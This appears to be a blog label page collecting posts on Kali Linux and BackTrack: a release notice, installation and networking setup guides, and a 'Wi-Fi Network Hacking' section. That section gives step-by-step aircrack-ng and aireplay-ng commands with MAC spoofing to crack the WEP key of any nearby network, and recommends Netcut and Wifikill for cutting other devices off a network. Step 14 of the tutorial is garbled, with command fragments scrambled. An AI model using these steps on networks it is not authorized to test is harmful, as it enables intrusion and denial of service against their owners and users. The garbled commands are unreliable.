Showing posts with label Wi-Fi Network Hacking. Show all posts

Kali Linux (BackTrack 6) Released – Download DVD ISO Images



Kali Linux (formerly known as BackTrack Linux) announced the release of Kali Linux Version 1.0.5 recently.Kali Linux is a Debian based distribution specially focused on penetration testing and digital forensics use.


From Project Page

Kali Linux is the new generation of the industry-leading BackTrack Linux penetration testing and security auditing Linux distribution. Kali Linux is a complete re-build of BackTrack from the ground up, adhering completely to Debian development standards.Highlights of Kali Linux Verson 1.0.5 :

1. Booting from Live CD:


Kali Linux Boot Screen
2. Kali Linux GNOME Desktop:


Kali Linux GNOME Desktop

3. Kali Linux with various Penetration Testing tools:


Kali Linux Penetration Testing Tools
Direct Download Kali Linux DVD ISO Images

Direct Download of Kali Linux for 32 Bit and 64 Bit Mini ISO Images (400MB) and GNOME ISO Images (2.4GB) can be downloaded from the following links.
GNOME 32-Bit ISO Image
GNOME 64-Bit ISO Image
Mini ISO 32-Bit Image
Mini ISO 64-Bit Image

Read more

Download BackTrack With Complete Guide


<<Back | Track 5r3

Download your latest Backtrack Copy from this link here .


1. Install Bactrack to Hard Disk

BackTrack Clean Hard Drive Install

This method of installation is the simplest available.
The assumption is that the whole hard drive is going to be used for BackTrack.

--Boot BackTrack on the machine to be installed. Once booted, type in “startx” to get to the KDE graphical interface.
--Double click the “install.sh” script on the desktop, or run the command “ubiquity” in console.


--Select your geographical location and click “forward”. Same for the Keyboard layout.
--The next screen allows you to configure the partitioning layout.
The assumption is that we are deleting the whole drive and installing BackTrack on it.


--Accept the installation summary and client “Install”. Allow the installation to run and complete. Restart when done
--Log into BackTrack with the default username and password root / toor. Change root password.
--Fix the framebuffer splash by typing “fix-splash” ( or “fix-splash800? if you wish a 800×600 framebuffer), reboot.

BackTrack Dual Boot Installation (XP / Vista / Windows 7) :
This method of installation is the simplest available. The assumption is that the you have a Windows installation taking up all the space on your drive,
and you would like to resize and repartition your drive to allow a BackTrack install alongside your Windows.
BACK UP YOUR WINDOWS INSTALLATION FIRST.

--Boot BackTrack on the machine to be installed. Once booted, type in “startx” to get to the KDE graphical interface.
--Double click the “install.sh” script on the desktop, or run the command “ubiquity” in console.


--Select your geographical location and click “forward”. Same for the Keyboard layout.
--The next screen allows you to configure the partitioning layout. The assumption is that we are resizing the Windows 7 partition and installing BackTrack on the newly made space.


--Accept the installation summary and client “Install”. Allow the installation to run and complete. Restart when done.


--Grub should allow you to boot both into BackTrack and Windows.
--Log into BackTrack with the default username and password root / toor. Change root password.
--Fix the framebuffer splash by typing “fix-splash” ( or “fix-splash800? if you wish a 800×600 framebuffer), reboot.


3.Install BackTrack Live to USB (Unetbootin):
USB Live

Backtrack Live USB Install

This method of getting a live install to a USB drive is the simplest available using Unetbootin.
Note that we will format the USB drive and erase its contents.

--Plug in your USB Drive (Minimum USB Drive capacity 2 GB)
--Format the USB drive to FAT32
--Download Unetbootin from http://unetbootin.sourceforge.net/
--Start Unetbootin and select diskimage (use the backtrack-final ISO)
--Select your USB drive and click “OK” for creating a bootable BackTrack USB drive
--Log into BackTrack with the default username and password root / toor.


4. Bactrack 4 VM Install

Install Backtrack in VMware:
--Follow the basic install instructions here ( 1st step ) to get BackTrack installed in a VMware machine.
--Log into BackTrack. To install the VMWare drivers, the kernel source and headers need to be in place.
By default in the BackTrack 4 final release, the kernel (denoted by {version} ) is configured and ready.
However in some cases, you might need to make sure you have the latest kernel sources by typing in:

apt-get update apt-get install linux-source cd /usr/src tar jxpf linux-source-{version}.tar.bz2 ln -s linux-source-{version} linux cd linux zcat /proc/config.gz &gt; .
config make scripts make prepare

--Now that your kernel sources and headers are in place, run the “Install VMWare tools” for the specific guest VM.
--Mount the VMWare tools virtual cd, copy over the VMWare tools package and run the installer:
mount /dev/cdrom3 /mnt/cdrom cp /mnt/cdrom/VMwareTools-{version}.tar.gz /tmp/ cd /tmp/ tar zxpf VMwareTools-{version}.tar.gz cd vmware-tools-distrib ./vmware-install.pl

--Complete the VMWare tools installation as required. Run “fix-splash” to reintroduce the green framebuffer console. Reboot.


5. Installing nVidia Video Cards:


Those of us using Nvidia Chipsets... After finishing the HDD install:

Start Networking and connect to the internet.

/etc/init.d/networking start
wicd && wicd-client &


Find your card:


lspci|grep nVidia
My lspci output

Now go to nVidia Driver Downloads. Select the card that you have (as highlighted on my lspci in the above linked image), and download the driver for 32-Bit Linux TO YOUR /root DIRECTORY.

Once it's downloaded, press <Ctrl>+<Alt>+<Backspace> to kill your X session.

Now type the following on the command line (Press the TAB key at <tab> for tab completion):
cd
sh NV<tab>
And hit the <Enter> key. Run through the installer.

Now run:
apt-get install nvidia-settings
startx
Now, when you're back in the BT GUI, click the KDE Menu (little dragon, bottom left-hand side of the screen) and you will find Nvidia X Server Settings under the System menu. @amol

You're done, and X is configured to like your card! :)


6. How to Start Networking in Backtrack:

This is always a huge topic and it seems simple to many of us but the fact of the matter is we have a lot of "new" people so we need to be clear about this sort of thing. (Note all commands should be run as root or with sudo)

1. To start networking in Backtrack 4 final issue the following command.

/etc/init.d/networking start

This will attempt to start all the interfaces in the /etc/network/interfaces file.

root@bt:~# cat /etc/network/interfaces
auto lo
iface lo inet loopback

auto eth0
iface eth0 inet dhcp

auto eth1
iface eth1 inet dhcp

auto eth2
iface eth2 inet dhcp

auto ath0
iface ath0 inet dhcp

auto wlan0
iface wlan0 inet dhcp

If you don't have or don't want some of these interfaces then simply remove the from this file and they will not start.

If you need to set a static IP just set the variables in the /etc/network/interfaces file

auto eth0
iface eth0 inet static
address 192.168.0.100
netmask 255.255.255.0
network 192.168.0.0
broadcast 192.168.0.255
gateway 192.168.0.1

You will also need to make sure you set a nameserver in /etc/resolv.conf

root@bt:~# cat /etc/resolv.conf
nameserver 192.168.0.1

So for example if all you have is eth0 and wlan0 on your system and you want them both to get a adress via DHCP then remove every thing else for the file with the exception of the lo interface. Here is a example.

root@bt:~# cat /etc/network/interfaces
auto lo
iface lo inet loopback

auto eth0
iface eth0 inet dhcp

auto wlan0
iface wlan0 inet dhcp


Now if are lazy and want all this to start at boot you can simply issue this command as root

update-rc.d networking defaults

This will create all the proper sym-links

What about ssh?

So while I am on the subject I may as well go over ssh. In order to use ssh on backtrack 4 final you need to generate the keys first.

sshd-generate

after that you can start ssh like this:

/etc/init.d/ssh start

or you can add it to the boot sequence like this:

update-rc.d ssh defaults

Well thats enough to get up and running. I hope this was somewhat helpful to any one just getting started with backtrack.


for connections and GUI tools you could start "wicd Network Manager"
# /etc/init.d/wicd start
then use wicd-client to configure your wireless interface(s) look under the [Internet] menu.


7. Getting Broadcom Wireless card to work in BackTrack :


So you are new to BackTrack and your wireless doesn't work out of the box?

No problem!

There are several ways to solve this problem and I'll show you two ways!

All this ways requires that you have a ethernet connection ( a wired connection ).

BEFORE YOU TRY THESE, MAKE SURE YOU'VE RAN APT-GET INSTALL UPGRADE & APT-GET INSTALL UPDATE BEFORE IF YOU ARE RUNNING BACKTRACK 4 FINAL - IT'S ALWAYS GOOD TO UPGRADE.

Using jockey-gtk
This is the most simple one.

Log into BackTrack as root and run these commands:


CODE:
/etc/init.d/networking start
Read more

Wi-Fi Network Hacking


This tutorial will explain that how to crack wep key using Backtrack..!!


Step 1:-


First Download Backtrack from the following link:


http://www.backtrack-linux.org/downloads/


Step 2:-


Burn the iso image on CD and boot your laptop from CD drive


Step 3:-


Select the third boot option(VESA/KDE).


Step 4:-


Once in BT3, click the tiny black box in the lower left corner to load up a


"Konsole" window.


Step 5:-


Type the following command


airmon-ng


Note down the interface name. In this example wifi0


Step 6:-


airmon-ng stop wifi0


Step 7:-


ifconfig wifi0 down


Step 8:-


macchanger --mac 00:11:22:33:44:66 wifi0


Step 9:-


airmon-ng start wifi0


Step 10:-


airodump-ng wifi0


This will start populating Wifi networks. Press Ctrl + C to stop.


Check the network with WEP encryption.


Notedown BSSID, CH and ESSID somewhere in notepad or paper


Note that if the same BSSID is available in the second part with STATION associated with it,


means you some one is accessing that network and our task will be little easier.


If not than don’t worry we will still crack it.


Step 11:-


airodump-ng -c (channel) -w (file name)


Replace


(channel) with the CH which u had already n


(file name) with any name of your choice


(bssid) with the BSSID which u had already note


--bssid (bssid) wifi0


Note it


Leave this console as it is and start new konsole


Step 12:-


aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:66 wifi0


If you don’t get Association Successful mesage then keep on trying until


you got success.


Step 13:-


aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:66 wifi0


Well if you don’t see ARP ACK and sent packets are not increasing or still 0


than it means no 1 is


accessing that network.But don’t worry you go an optional step,


Leave this console as it is and start new k


Step 14:-


aireplay-ng -2 –p 0841 –c FF:FF:FF:FF:FF:FF


konsole


message than keep on trying until you get success


got an optional step


konsole


–b (bssid) –h 00:11:22:33:44:66 wfi0


Press y and enter


Now you will see that ARP and ACK packets in 2nd console are increasing fast


Keep this console as it is and start 4th console.


Step 15:-


aircrack-ng -b (bssid) (filename)-


Just wait and watch…..Backtrack will do rest of the work.


Hurray we got the key.

Done..!!

Wireless networks are everywhere; they are widely available, cheap, and easy to setup. To avoid the hassle of setting up a wired network in my own home, I chose to go wireless. After a day of enjoying this wireless freedom, I began thinking about security. How secure is my wireless network?

I searched the Internet for many days, reading articles, gathering information, and participating on message boards and forums. I soon came to the realization that the best way for me to understand the security of my wireless network would be to test it myself. Many sources said it was easy, few said it was hard.


How a wireless network works


A wireless local area network (WLAN) is the linking of 2 or more computers with Network Interface Cards (NICs) through a technology based on radio waves. All devices that can connect to a wireless network are known as stations. Stations can be access points (APs), or clients.


Access points are base stations for the wireless network. They receive and transmit information for the clients to communicate with. The set of all stations that communicate with each other is referred to as the Basic Service Set (BSS). Every BSS has an Identification known as a BSSID, also known as the MAC address, which is a unique identifier that is associated with every NIC. For any client to join a WLAN, it should know the SSID of the WLAN; therefore, the access points typically broadcast their SSID to let the clients know that an AP is in range. Data streams, known as packets, are sent between the Access Point, and it’s clients. You need no physical access to the network or its wires to pick up these packets, just the right tools. It is with the transmission of these packets that pose the largest security threat to any wireless network.


Wireless Encryption


The majority of home and small business networks are encrypted using the two most popular methods:
WEP & WPA


WEP – Wired Equivalent Privacy – comes in 3 different key lengths: 64, 128, and 256 bits, known as WEP 64, WEP 128, and WEP 256 respectively. WEP provides a casual level of security but is more compatible with older devices; therefore, it is still used quite extensively. Each WEP key contains a 24 bit Initialization Vector (IV), and a user-defined or automatically generated key; for instance, WEP 128 is a combination of the 24 bit IV and a user entered 26 digit hex key. ((26*4)+24=128)


WEP also comes in WEP2 and WEP+, which are not as common and still as vulnerable as the standard WEP encryption.


WPA – WiFi Protected Access – comes in WPA and WPA2, and was created to resolve several issues found in WEP. Both provide you with good security; however, they are not compatible with older devices and therefore not used as widely. WPA was designed to distribute different keys to each client; however, it is still widely used in a (not as secure) pre-shared key (PSK) mode, in which every client has the same passphrase.


To fully utilize WPA, a user would need an 802.1x authentication server, which small businesses and typical home users simply cannot afford. WPA utilizes a 48 bit Initialization Vector (IV), twice the size of WEP, which combined with other WEP fixes, allows substantially greater security over WEP.


Packets and IVs


It’s all in the packets. The bottom line is – while you may be able to employ several security features on your WLAN – anything you broadcast over the air can be intercepted, and could be used to compromise the security on your network. If that frightens you, start stringing wires throughout your home.


Every encrypted packet contains a 24 or 48 bit IV, depending on the type of encryption used. Since the pre-shared key is static and could be easily obtained, the purpose of the IV is to encrypt each packet with a different key. For example, to avoid a duplicate encryption key in every packet sent, the IV is constantly changing. The IV must be known to the client that received the encrypted packet in order to decrypt it; therefore, it is sent in plaintext.


The problem with this method is that the Initialization Vectors are not always the same. In theory, if every IV was different, it would be nearly impossible to obtain the network key; this is not the case. WEP comes with a 24 bit IV; therefore, giving the encryption 16 million unique values that can be used. This may sound like a large number, but when it comes to busy network traffic, it’s not.


Every IV is not different; and this is where the issues arise. Network hackers know that all the keys used to encrypt packets are related by a known IV (since the user entered WEP part of the key is rarely changed); therefore, the only change in the key is 24 bits. Since the IV is randomly chosen, there is a 50% probability that the same IV will repeat after just 5,000 packets; this is known as a collision.


If a hacker knows the content of one packet, he can use the collision to view the contents of the other packet. If enough packets are collected with IV matches, your network’s security can be compromised.

The crack

Two of the most popular programs used for actually cracking the WEP key are Airsnort and Aircrack. Airsnort can be used with the .dump files that Kismet provides; and Aircrack can be used with the .cap files that Airodump provides.


Airsnort can be used on it’s own without any other software capturing packets; although, it has been reported to be extremely unstable in this state, and you should probably not chance loosing all your captured data. A better method would be to let Airsnort recover the encryption key from your Kismet .dump file. Kismet and Airsnort can run simultaneously.


For this demonstration, we’ll be using Aircrack. You can use Airodump to capture the packets, and Aircrack to crack the encryption key at the same time.


With Airodump running, open a new command window and type:

aircrack -f 3 -n 64 -q 3 george.cap


The -f switch followed by a number is the fudgefactor; which is a variable that the program uses to define how thoroughly it scans the .cap file. A larger number will give you a better chance of finding the key, but will usually take longer. The default is 2.


The -n switch followed by 64 represents that you are trying to crack a WEP 64 key. I knew because it was a setup; In the real world there is no way to determine what WEP key length a target access point is using. You may have to try both 64 and 128.


The -q 3 switch was used to display the progress of the software. It can be left out altogether to provide a faster crack; although, if you’ve obtained enough unique IVs, you should not be waiting more than a couple minutes.


A -m switch can be used, followed by a MAC address, to filter a specific AP’s usable packets; this would come in handy if you were collecting packets from multiple APs in Airodump.


Aircrack recovered my WEP 64 key within 1 minute using 76,000 unique IVs; the whole process took around 34 minutes.


The same experiment was repeated with WEP 128 and it took about 43 minutes. The reason it was not substantially longer is because I simply let Airplay replay more packets. Sometimes you can get lucky and capture an ARP Request packet within a few minutes; otherwise, it could take a couple hours.


WI-FI HACKING TOOLS

I am going to share with you some of my favorite wireless tools that can be used to hack Wi-Fi password using Ubuntu or any other Linux distribution:

Netcut:
Disconnect any wifi devices from network. Support windows OS . The driver and Install package has been upgrade. tested working under windows 7 both 32 bit and 64 bit OS. Its change MAC address on any adapter, including wireless. Details at How to change MAC. Also support Clone MAC address from any PC that NetCut monitored.

Whereas Wifikill use for Android applications to disable internet connections for a device on same network. Disconnect wifi connection and get full network on your device.

Download: Netcut or Wifikill

Aircrack-ng

Aircrack-ng (a fork of aircrack) is my main tool for cracking Wi-Fi passwords. It has a wireless network detector, a packet sniffer, WEP and WPA/WPA2-PSK cracker, and an analysis tool for 802.11 wireless LANs. Aircrack-ng works with any wireless card whose driver supports raw monitoring mode and can sniff 802.11a, 802.11b and 802.11g traffic.

Download: Aircrack-ng

Kismet
Kismet is a really good network detector, packet sniffer, and intrusion detection system for 802.11 wireless LANs. It will work with any wireless card which supports raw monitoring mode, and can sniff 802.11a, 802.11b, 802.11g, and 802.11n traffic. Kismet works in passive mode, which means it is capable of detecting the presence of both wireless access points and wireless clients without sending any log-gable packets.

ismet – does a little more than just detecting networks. Aside from providing every detail about a network except the encryption key, Kismet is a packet sniffer and intrusion detection system.

Download: Kismet


NetStumbler
Network Stumbler a.k.a NetStumbler – This Windows based tool easily finds wireless signals being broadcast within range – A must have. It also has ability to determine Signal/Noise info that can be used for site surveys. I actually know of one highly known public wireless hotspot provider that uses this utility for their site surveys.

Download: NetStumbler

SWScanner
SWScanner is specifically designed to make the whole wardriving process a lot easier. It is also intended to manage many tasks related to wireless networking. SWScanner is compatible with NetStumbler files and can be integrated with GPS devices.

These are only three of the many wireless tools that can get you going in no time, so feel free to explore.

Download: SWScanner
Read more